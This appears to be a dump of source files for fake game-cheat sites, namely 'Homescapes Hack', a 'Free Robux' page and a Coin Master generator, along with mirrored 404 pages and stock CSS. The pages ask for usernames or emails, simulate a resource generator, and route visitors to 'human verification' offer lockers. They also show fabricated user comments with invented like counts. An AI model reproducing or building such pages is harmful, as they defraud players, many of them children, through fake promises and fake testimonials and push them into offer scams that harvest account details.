<script src="https://gaming23.netlify.app/coinmaster/scripts/sweet-alert.min.js"></script>

<script src="https://gaming23.netlify.app/coinmaster/scripts/bootstrap-switch.min.js"></script>

<script src="https://gaming23.netlify.app/coinmaster/scripts/jquery.magnific-popup.min.js"></script>

<script src="https://gaming23.netlify.app/coinmaster/scripts/main.js"></script>


    											</body>


    											</html>
</file>


<file: homescapes/index.html>
<!DOCTYPE html>
    <html lang="en">
    <head>
    	<meta name="robots" content="noindex, nofollow">
    	<meta http-equiv="content-type" content="text/html; charset=utf-8">
    	<link rel="icon" type="image/ico" href="img/favicon.ico">
    	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    	<!-- CSS -->
    	<link href="font-awesome/css/font-awesome.min.css" rel="stylesheet">
    	<link href="font-awesome/css/bootstrap.min.css" rel="stylesheet">
    	<link href="font-awesome/css/rangeslider.css" rel="stylesheet">
    	<link href="font-awesome/css/sweet-alert.css" rel="stylesheet">
    	<link href="font-awesome/css/bootstrap-switch.min.css" rel="stylesheet">
    	<link href="font-awesome/css/magnific-popup.css" rel="stylesheet">
    	<link href="font-awesome/css/style.css" rel="stylesheet">
    	<link href="font-awesome/css/facebook-comments.css" rel="stylesheet">
    	<link rel="stylesheet" href="font-awesome/css/comments.css">

    	<!-- Customize -->
    	<title>Homescapes Hack - Online Homescapes Cheat For Unlimited Resources</title>
    	<meta name="keywords" content="Homescapes hack, Homescapes Cheat, Homescapes Generator">
    	<meta name="description" content="Homescapes Hack - Generator for generating coins and stars">

    	<script src="https://gaming23.netlify.app/homescapes/scripts/platform.js" async defer></script>

    	
    	<meta property="og:title" content="Homescapes Hack - Online Cheat For Unlimited Resources" />
<meta property="og:type" content="website"/>
<meta property="og:description" content="Homescapes Hack - Resource generator for 999k coins & stars">
<meta property="og:url" content="https://gaming23.netlify.app/homescapes/" />
<meta property="og:image" content="https://gaming23.netlify.app/homescapes/homescapeshack.jpg"/>

    	<style>

    		.media-object{
    			width:48px;
    			height:48px;
    			margin-left:8px;
    			margin-bottom:10px;
    		}

    		.fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style] {
    			width: 100% !important;
    		}

    		#btn-verify{
    			font-family: 'Magic'!important;
    			color: #FFF!important;
    			font-size: 18px!important;
    			background: #60C645!important;
    			padding: 30px 40px!important;
    			-webkit-border-radius: 5px;
    			-moz-border-radius: 5px;
    			border-radius: 5px;
    			border: 0!important;
    			text-shadow: 0px 3px 3px rgba(48,130,27, 0.75)!important;
    		}
    		.fb_comments_count_zero {
    			display:none!important;
    		}

    	</style>
    	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134169506-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134169506-1');
</script>

    </head>
    <body>

    	<script>(function(d, s, id) {
    		var js, fjs = d.getElementsByTagName(s)[0];
    		if (d.getElementById(id)) return;
    		js = d.createElement(s); js.id = id;
    		js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6&appId=228853223903552";
    		fjs.parentNode.insertBefore(js, fjs);
    	}(document, 'script', 'facebook-jssdk'));</script> 

    	<noscript>
    		<div class="alert alert-warning alert-dismissable">
    			<strong>Warning!</strong> It seems you have JavaScript disabled, to ensure a smooth experience please turn this feature on.
    		</div>
    	</noscript>

    	<div id="loading_modal" class="mfp-hide white-popup-block"  style="background-color:#fff">
    		<div class="row">
    			<div class="col-md-12">
    				<div class="loading_area">
    					<div class="loader"></div>
    					<br class="clearfix"/>
    					<p>Connecting to <strong id="m-accname">ACCNAME</strong> using <strong id="m-device">EUW</strong> simulator</p>
    					<div class="progress">
    						<div class="progress-bar progress-bar-success progress-bar-striped active g-progressbar connect_progressbar" role="progressbar" style="width: 0%"></div>
    					</div>
    				</div>
    			</div>
    		</div>
    	</div>


    	<div id="gen_modal" class="mfp-hide white-popup-block final-section text-left">
    		<div class="row">
    			<div class="col-md-12">
    				<div class="generator_finished_area">
    					<div class="section-heading">
    						<br/>
    						<h2>Human Verification</h2>
    					</div>
    					<div class="section-content">
    						<p style="color:#fff;"> Before our system can add the resources into your account, you will need to pass this human verification step.</p>
    						<p style="color:#fff;">In order to bypass this step you will need to get a verification code by completing the short and simple instructions on the next page.</p>
    						<p style="color:#fff;">This will allow our system to know that you are human.</p>
    						<br/><br/>


    						<div style="text-align:center">
    								<a class="btn btn-danger btn-large dl_button" href="https://tundrafolder.com/1460648">Verify Now</a>
    						</div>
    						<br/><br/>
    						<div>
    							<p style="color:#fff;"><b>STEPS TO VERIFY</b></p>
    							<p style="color:#fff;"><span class="badge">1 </span> Click "VERIFY NOW!".</p>
    							<p style="color:#fff;"><span class="badge">2 </span> Choose an offer and complete it.</p>
    							<p style="color:#fff;"><span class="badge">3 </span> Your resources will be added to your account within seconds.</p>
    						</div>

    					</div>
    				</div>
    			</div>
    		</div>
    	</div>


    	<header>
    		<div class="container">
    			<div style="margin-top:5%" class="row">
    				<div class="col-md-12">
    					<img src="img/logo.png" class="img-responsive top-logo" alt="Homescapes logo">
    				</div>
    			</div>
    			<br class="clearfix"/>
    		</div>
    	</header>

    	<section class="connect_section">
    		<div class="container">
    			<div class="row">
    				<div class="col-md-offset-1 col-md-10">
    					<div class="inside-section">
    						<div class="section-heading">
    							<div class="row">
    								<div class="col-md-12">
    									<h2>Connect To Your Account</h2>
    									<p>Enter Your Homescapes Username OR Google Play/Facebook/App Store E-Mail</p>
    								</div>
    							</div>
    						</div>
    						<div class="section-content">
    							<div class="account_connect_area">
    								<div class="connected_msg">
    									<div class="overlay"></div>
    									<div class="connect_message">
    										<p>Account Connected</p>
    									</div>
    								</div>
    								<div class="inside_area">
    									<div class="row">
    										<div class="col-md-4">
    											<div class="form-group">
    												<label style="color:#fff;" for="usernameInput"><i class="fa fa-user"></i> Enter Username</label>
    												<input type="email" class="form-control" id="usernameInput" placeholder="">
    											</div>
    										</div>
    										<div class="col-md-4">
    											<div class="form-group">
    												<label style="color:#fff;" for="deviceInput"><i class="fa fa-desktop"></i> Select Platform</label>
    												<select id="deviceInput" class="form-control">
    													<option value="Android">Android</option>
    													<option value="iOS">iOS</option>
    												</select>
    											</div>
    										</div>
    										<div class="col-md-4">
    											<label  style="color:#fff;" for="aesInput"><i class="fa fa-random"></i> Enable encryption</label>
    											<div class="form-group">
    												<input type="checkbox" id="aesInput">
    											</div>
    										</div>
    									</div>
    									<div class="row">
    										<div class="col-md-12">
    											<div class="connect-btn-area">
    												<button class="connect-button">Connect</button>
    											</div>
    										</div>
    									</div>
    								</div>
    							</div>
    						</div>
    					</div>
    				</div>
    			</div>
    		</div>
    	</section>

    	<section id="gen_section" class="gen-section inactive">
    		<div class="container">
    			<div class="row">
    				<div class="col-md-offset-1 col-md-10">
    					<div class="inside-section">
    						<div class="section-heading">
    							<div class="row">
    								<div class="col-md-12">
    									<h2>Homescapes Generator</h2>
    									<p>Select how much resources you want to generate to your account and click 'Generate'</p>
    								</div>
    							</div>
    						</div>
    						<div class="section-content">
    							<div class="generator-section">
    								<div class="row">
    									<div class="col-md-12">

    									</div>
    								</div>
    								<div class="row">
    									<div  class="col-md-8" style="float:none; margin:auto;text-align:center">
    										<div class="form-group">
    											<label style="color:#fff;" for="gems_select">Coins Amount</label>
    											<select style="padding-left:30px" id="gems_select" class="form-control gen-select gen-select-coins">
    												<option value="1_100_000">5,000</option>
    												<option value="200_000">10,000</option>
    												<option value="400_000">30,000</option>
    												<option value="500_000">50,000</option>
    												<option value="800_000">100,000</option>
    												<option value="900_000">500,000</option>
    												<option value="900_000">999,999</option>
    											</select>
    										</div>
    									</div>

    									<div  class="col-md-8" style="float:none; margin:auto;text-align:center">
    										<div class="form-group">
    											<label style="color:#fff;" for="gems_select">Stars Amount</label>
    											<select style="padding-left:30px" id="gold_select" class="form-control gen-select gen-select-stars">
    												<option value="1_100_000">5,000</option>
    												<option value="200_000">10,000</option>
    												<option value="400_000">30,000</option>
    												<option value="500_000">50,000</option>
    												<option value="800_000">100,000</option>
    												<option value="900_000">500,000</option>
    												<option value="900_000">999,999</option>
    											</select>
    										</div>
    									</div>


                                </div>

                                <br class="clearfix"/>
                                <div class="row">
                                   <div class="col-md-8" style="float:none; margin:auto;text-align:center">
                                      <button class="gen-button"><i class="fa fa-gear"></i>  Generate</button>
                                  </div>
                              </div>
                          </div>
                          <!-- Generator -->
                          <div class="gen-console-area">
                            <div class="row">
                               <div class="col-md-12">
                                  <div class="loading-spinner"></div>
                                  <h3 class="gen-loading-msg">Processing your request</h3>
                              </div>
                          </div>
                          <div class="row">
                           <div class="col-md-12">
                              <!-- Developer Console -->
                              <div class="gen-dev-console">
                                 <ul class="dev-console-text"></ul>
                             </div>
                         </div>
                     </div>
                 </div>
             </div>
         </div>
     </div>
 </div>
</div>
</section>


<section>
  <div class="container">
     <div class="row">
        <div class="col-md-offset-1 col-md-10">
           <div class="inside-section">
              <div class="section-heading">
                 <div class="row">
                    <div class="col-md-12">
                       <h2>Live comments of our users</h2>
                       <p>You can comment and like after you run our generator!</p>
                   </div>
               </div>
           </div>


           <div class="section-content" style="background-color:#f7f7f7;">



             <div class="fb-like" data-numposts="50" data-href="https://facebook.com/gamehakz" data-layout="standard" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>


             <hr class="mt10 mb10">

             <img src="img/shares.png" alt=""> <span class="a_1"><a>1173 shares</a></span>
             <div class="fb_comments_container">
              <span style="    font-family: Helvetica, Arial, sans-serif; font-size: 14px;font-weight: bold; background-color: #F7F7F7; position: absolute; padding-left: 10px; padding-top: 10px; z-index:999">185 Comments</span>
<div class="fb-comments fb_iframe_widget fb_iframe_widget_fluid" data-href="https://www.facebook.com/gamegenerators/" style="width:100%;" data-width="100%" fb-xfbml-state="rendered"><span style="height: 238px;"></span></div>
                    </div>

          <div class="media mb0 mt0"> 
            <div class="media-left"> 
               <a> <img class="media-object" src="img/users/user(1).jpg" alt="user1"> </a> </div> 

               <div class="media-body"> 
                  <p class="fb_1 mb0">
                     <a class="fb_2">Carrol Howe</a> Hack's great, as people here will never pay real money for a game, so you saved our lives :)))</p>
                     <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like"> <img class="secondlike" src="img/love.png" alt="love"> <img class="thirdlike" src="img/wow.png" alt="wow"> <span class="fblikecount">1.4K</span> · <span class="fb_4">49 mins</span></p> 
                 </div> 
             </div>

             <div class="media mb0 mt0"> 
              <div class="media-left"> 
                 <a> <img class="media-object" src="img/users/user(2).jpg" alt="user2"> </a> 
             </div> 
             <div class="media-body"> 
                 <p class="fb_1 mb0">
                    <a class="fb_2">Bobby Kraft</a> One and only working hack for homescapes on internet, i was lucky to found it. Thank you so much :D</p> 
                    <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
                       <img class="secondlike" src="img/love.png" alt="love"> <span class="fblikecount">1.3K</span> · <span class="fb_4">55 mins</span></p> 

                   </div> 
               </div>

               <div class="media mb0 mt0"> 
                <div class="media-left"> 
                   <a> <img class="media-object" src="img/users/user(3).jpg" alt="user3"> </a> 
               </div> 

               <div class="media-body"> 
                   <p class="fb_1 mb0"><a class="fb_2">Kenneth Thomas</a> Really like this homescapes cheat tool I would and will recommend it to all my friends :))</p> 
                   <p class="fb_1"><a class="fb_3" >Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like"> 
                      <img class="secondlike" src="img/wow.png" alt="wow"> <span class="fblikecount">996</span> · <span class="fb_4">58 mins</span></p> 
                  </div> 
              </div>

              <div class="media mb0 mt0"> 
               <div class="media-left"> 
                  <a> <img class="media-object" src="img/users/user(4).jpg" alt="user4"> </a> 
              </div> 

              <div class="media-body"> 
                  <p class="fb_1 mb0"><a class="fb_2">Paul Seals</a> Cant belive this homescapes hack works for free</p> 
                  <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
                     <img class="secondlike" src="img/wow.png" alt="wow"> <img class="thirdlike" src="img/love.png" alt="love"> <span class="fblikecount">879</span> · <span class="fb_4">1 hr</span></p> 
                 </div> 
             </div>


             <div class="media mb0 mt0"> 
              <div class="media-left"> 
                 <a> <img class="media-object" src="img/users/user(5).jpg" alt="user5"> </a> 
             </div> 

             <div class="media-body"> 
                 <p class="fb_1 mb0"><a class="fb_2">Lester Dion</a> Good job guys you've made an awesome homescapes hack. Thankzz</p> 
                 <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
                <span class="fblikecount">746</span> · <span class="fb_4">1 hr</span></p> 
                </div> 
            </div>

            <div class="media mb0 mt0"> 
             <div class="media-left"> 
                <a> <img class="media-object" src="img/users/user(6).jpg" alt="user6"> </a> 
            </div> 

            <div class="media-body"> 
                <p class="fb_1 mb0"><a class="fb_2">Richard Mitchell</a> my homescapes game after using this homescapes hack is improved, got so many resources!!</p> 
                <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
                   <span class="fblikecount">671</span> · <span class="fb_4">1 hr</span></p> 
               </div> 
           </div>


           <div class="media mb0 mt0"> 
            <div class="media-left"> 
               <a> <img class="media-object" src="img/users/user(7).jpg" alt="user7"> </a> 
           </div> 

           <div class="media-body"> 
               <p class="fb_1 mb0"><a class="fb_2">Grand Lash</a> the homescapes hack works perfectly on my samsung j5, nice work bro!</p> 
               <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
               <img class="secondlike" src="img/love.png" alt="love">
                  <span class="fblikecount">548</span> · <span class="fb_4">2 hrs</span></p> 
              </div> 
          </div>


          <div class="media mb0 mt0"> 
           <div class="media-left"> 
              <a> <img class="media-object" src="img/users/user(8).jpg" alt="user8"> </a> 
          </div> 

          <div class="media-body"> 
              <p class="fb_1 mb0"><a class="fb_2">John Conrad</a> I feel like just got a lottery with this hack for homesapes lol</p> 
              <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
              <img class="secondlike" src="img/haha.png" alt="haha"> <span class="fblikecount">426</span> · <span class="fb_4">2 hrs</span></p> 
             </div> 
         </div>


         <div class="media mb0 mt0"> 
          <div class="media-left"> 
             <a> <img class="media-object" src="img/users/user(9).jpg" alt="user9"> </a> 
         </div> 

         <div class="media-body"> 
             <p class="fb_1 mb0"><a class="fb_2">Eric Garnes</a> probably this is the only working hack on net for this Homescapes android game. </p> 
             <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
                <img class="secondlike" src="img/love.png" alt="love"><span class="fblikecount"> 343</span> · <span class="fb_4">3 hrs</span></p> 
            </div> 
        </div>



        <div class="media mb0 mt0"> 
            <div class="media-left"> 
            <a> <img class="media-object" src="img/users/user(10).jpg" alt="user9"> </a> 
            </div> 

            <div class="media-body"> 
                <p class="fb_1 mb0"><a class="fb_2">William Baker</a>i was sceptic but this hack worked for me too, unbelievable</p> 
                <p class="fb_1"><a class="fb_3">Like</a> · <a class="fb_3">Reply</a> · <img class="fblike" src="img/like.png" alt="like">
                <img class="secondlike" src="img/wow.png" alt="wow"><span class="fblikecount"> 273</span> · <span class="fb_4">3 hrs</span></p> 
                </div> 
            </div>


                <img src="img/comments.png" alt="comments"> <a><span class="a_1">View 175 more comments</span></a>

            </div>


        </div>

    </div>
</div>
</div>
</section>

<footer>
   <div class="container">
      <div class="row">
         <div class="col-md-12 text-center">
            <p>© Copyright Homescapes Hack - All rights reserved.</p>
        </div>
    </div>
</div>
</footer>
<script src="https://gaming23.netlify.app/homescapes/scripts/jquery.min.js"></script>

<script src="https://gaming23.netlify.app/homescapes/scripts/bootstrap.min.js"></script>

<script src="https://gaming23.netlify.app/homescapes/scripts/sweet-alert.min.js"></script>

<script src="https://gaming23.netlify.app/homescapes/scripts/bootstrap-switch.min.js"></script>

<script src="https://gaming23.netlify.app/homescapes/scripts/jquery.magnific-popup.min.js"></script>

<script src="https://gaming23.netlify.app/homescapes/scripts/main.js"></script>


</body>


</html>
</file>

<file: Roblox/index.html>
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="bootstrap.min.css">
    <link rel="stylesheet" href="devices.min.css">
    <link rel="stylesheet" href="main.css">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <title>Free Robux!</title>
</head>

<body>
    <div class="device device-iphone-x">
        <div class="device-frame">
            <div class="device-content">
                <div class="FLICK">

                    <div class="FLICK2">

                        <div class="P1">

                            <img src="LOGO.png" class="w-75 img-fluid mx-auto">

                            <h2>Get <strong>Robux</strong> for free!</h2>

                            <hr>

                            <h5><strong>Step 1:</strong> Type in your <strong>Roblox</strong> username to continue.</h5>

                            <input type="text" class="form-control form-control-lg mb-2 pt-4 pb-4" id="robname" placeholder="Roblox username">

                            <h5><strong>Step 2:</strong> Select how many <strong>free Robux</strong> do you want.</h5>

                             <select class="form-control form-control-lg mx-auto mb-2" id="robux">
                                 <option value="">How many free Robux?</option>
                                 <option value="1700">1700 Robux</option>
                                 <option value="4500">4500 Robux</option>
                                 <option value="10000">10000 Robux</option>
                              </select>

                            <button type="button" class="S1B btn btn-lg btn-block btn-light mb-1 mt-1 pt-2 pb-2" onclick="S1();">Continue</button>

                        </div>

                        <div class="P2">

                            <img src="LOGO.png" class="w-75 img-fluid mx-auto">

                            <h5 id="step34"><strong>Step 3:</strong> Is this <strong>your Roblox profile</strong></h5>

                            <div class="SCARED">

                                <h3 class="mb-2 robnames"></h3>

                                <div class="row justify-content-center">

                                  <div class="col text-center" style="display: flex !important;"><img class="img-fluid robavatar w-75 mx-auto" style="align-self: center !important;"></div>
                                  <div class="col text-center"><img class="img-fluid robwearing"></div>

                                </div>

                                <h4 class="freerobux"><img class="IR" src="Robux.png"> <strong><span id="acc">0</span> free Robux</strong> added...</h4>

                            </div>

                            <h4 class="freerobux777"><img class="IR" src="Robux.png"> <strong><span id="acc777">0</span> free Robux</strong> added...</h4>

                            <div class="row justify-content-center mt-2 YESNO">

                                <div class="col pr-1">
                                    <button type="button" id="BTNYES" class="S2B1 btn btn-block btn-lg btn-light" onclick="SYES();">Yes</button>
                                </div>

                                <div class="col pl-1">
                                    <button type="button" id="BTNNO" class="S2B2 btn btn-block btn-lg btn-light" onclick="SNO();">No</button>
                                </div>

                            </div>

                            <button type="button" id="BTNADD" class="S2B3 btn btn-block btn-lg btn-light mt-2" onclick="SADD();"></button>

                            <h5 id="CONS" class="mt-2">Connecting with <strong>Roblox servers</strong>...</h5>

                            <a href="https://locked1.com/cl/i/p523l" id="VER" class="S2B4 VB btn btn-block btn-lg btn-light mt-2" style="background-color: #3c6cf3; color: #fff!important;"><strong>Verify</strong></a>

                        </div>

                    </div>

                    <img class="rob-bot" src="BOTTOM.jpg">

                </div>
            </div>
        </div>
        <div class="device-stripe"></div>
        <div class="device-header"></div>
        <div class="device-sensors"></div>
        <div class="device-btns"></div>
        <div class="device-power"></div>
    </div>

    <script src="jquery-3.4.1.min.js"></script>
    <script src="popper.min.js"></script>
    <script src="bootstrap.min.js"></script>
    <script src="countUp.js"></script>
    <script src="main.js"></script>

    <!-- LOCKER SCRIPT WITH LOAD METHOD: ONCLICK -->
    <!-- IF YOU NEED HELP SKYPE ME: flicks1337 -->

</body>

</html>
</file>

<file: 8ballpool/fonts/coc-webfont.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from online.clashresources.com/fonts/coc-webfont.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 27 Jun 2015 08:49:56 GMT -->

<!-- Mirrored from mobilestrikehack.cheatsguild.com/fonts/coc-webfont.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 29 Nov 2015 21:16:12 GMT -->

<!-- Mirrored from www.mobilestrikecheats.com/generator/fonts/coc-webfont.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 07 Apr 2016 16:46:30 GMT -->
<head><title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from online.clashresources.com/fonts/coc-webfont.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 27 Jun 2015 08:49:56 GMT -->

<!-- Mirrored from mobilestrikehack.cheatsguild.com/fonts/coc-webfont.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 29 Nov 2015 21:16:12 GMT -->

<!-- Mirrored from www.mobilestrikecheats.com/generator/fonts/coc-webfont.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 07 Apr 2016 16:46:30 GMT -->
</html>
</file>

<file: coinmaster/fonts/coc-webfont.html>
<!DOCTYPE html>
<html style="height:100%">

<!-- Mirrored from online.clashresources.com/fonts/coc-webfont.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 27 Jun 2015 08:49:56 GMT -->

<!-- Mirrored from mobilestrikehack.cheatsguild.com/fonts/coc-webfont.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 29 Nov 2015 21:16:12 GMT -->

<!-- Mirrored from www.mobilestrikecheats.com/generator/fonts/coc-webfont.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 07 Apr 2016 16:46:30 GMT -->
<head><title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body>
<!-- Mirrored from online.clashresources.com/fonts/coc-webfont.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 27 Jun 2015 08:49:56 GMT -->

<!-- Mirrored from mobilestrikehack.cheatsguild.com/fonts/coc-webfont.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 29 Nov 2015 21:16:12 GMT -->

<!-- Mirrored from www.mobilestrikecheats.com/generator/fonts/coc-webfont.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 07 Apr 2016 16:46:30 GMT -->
</html>
</file>
<file: 8ballpool/font-awesome/css/rangeslider.css>
.rangeslider,
.rangeslider__fill {
  background: #e6e6e6;
  display: block;
  height: 20px;
  width: 100%;
  -webkit-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}

.rangeslider {
  position: relative;
}

.rangeslider--disabled {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}

.rangeslider__fill {
  background: #07b173;
  position: absolute;
  top: 0;
}

.rangeslider__handle {
  background: white;
  border: 1px solid #ccc;
  cursor: pointer;
  display: inline-block;
  width: 40px;
  height: 40px;
  position: absolute;
  top: -10px;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(0, 0, 0, 0.1)));
  background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  background-image: -moz-linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  background-image: -o-linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  background-image: linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.1));
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.rangeslider__handle:after {
  content: "";
  display: block;
  width: 18px;
  height: 18px;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0.13)), color-stop(100%, rgba(255, 255, 255, 0)));
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.13), rgba(255, 255, 255, 0));
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.13), rgba(255, 255, 255, 0));
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.13), rgba(255, 255, 255, 0));
  background-image: linear-gradient(rgba(0, 0, 0, 0.13), rgba(255, 255, 255, 0));
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.rangeslider__handle:active {
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, rgba(0, 0, 0, 0.12)));
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
  background-image: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.12));
}

input[type="range"]:focus + .rangeslider .rangeslider__handle {
  -webkit-box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
  -moz-box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
  box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
}
</file>
<file: 8ballpool/font-awesome/css/sweet-alert.css>
/* line 5, ../sass/sweet-alert.scss */
.sweet-overlay {
  background-color: black;
  /* IE8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  /* IE8 */
  background-color: rgba(0, 0, 0, 0.4);
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: none;
  z-index: 10000;
}

/* line 20, ../sass/sweet-alert.scss */
.sweet-alert {
  background-color: white;
  font-family: 'coc';
  width: 478px;
  padding: 17px;
  border-radius: 5px;
  text-align: center;
  position: fixed;
  left: 50%;
  top: 50%;
  margin-left: -256px;
  margin-top: -200px;
  overflow: hidden;
  display: none;
  z-index: 99999;
}
@media all and (max-width: 540px) {
  /* line 20, ../sass/sweet-alert.scss */
  .sweet-alert {
    width: auto;
    margin-left: 0;
    margin-right: 0;
    left: 15px;
    right: 15px;
  }
}
/* line 50, ../sass/sweet-alert.scss */
.sweet-alert h2 {
  color: #575757;
  font-size: 30px;
  text-align: center;
  font-weight: 600;
  text-transform: none;
  position: relative;
  margin: 25px 0;
  padding: 0;
  line-height: 40px;
  display: block;
}
/* line 63, ../sass/sweet-alert.scss */
.sweet-alert p {
  color: #797979;
  font-size: 16px;
  text-align: center;
  font-weight: 300;
  position: relative;
  text-align: inherit;
  float: none;
  margin: 0;
  padding: 0;
  line-height: normal;
}
/* line 76, ../sass/sweet-alert.scss */
.sweet-alert button {
  background-color: #AEDEF4;
  color: white;
  border: none;
  box-shadow: none;
  font-size: 17px;
  font-weight: 500;
  -webkit-border-radius: 4px;
  border-radius: 5px;
  padding: 10px 32px;
  margin: 26px 5px 0 5px;
  cursor: pointer;
}
/* line 91, ../sass/sweet-alert.scss */
.sweet-alert button:focus {
  outline: none;
  box-shadow: 0 0 2px rgba(128, 179, 235, 0.5), inset 0 0 0 1px rgba(0, 0, 0, 0.05);
}
/* line 95, ../sass/sweet-alert.scss */
.sweet-alert button:hover {
  background-color: #a1d9f2;
}
/* line 98, ../sass/sweet-alert.scss */
.sweet-alert button:active {
  background-color: #81ccee;
}
/* line 101, ../sass/sweet-alert.scss */
.sweet-alert button.cancel {
  background-color: #D0D0D0;
}
/* line 103, ../sass/sweet-alert.scss */
.sweet-alert button.cancel:hover {
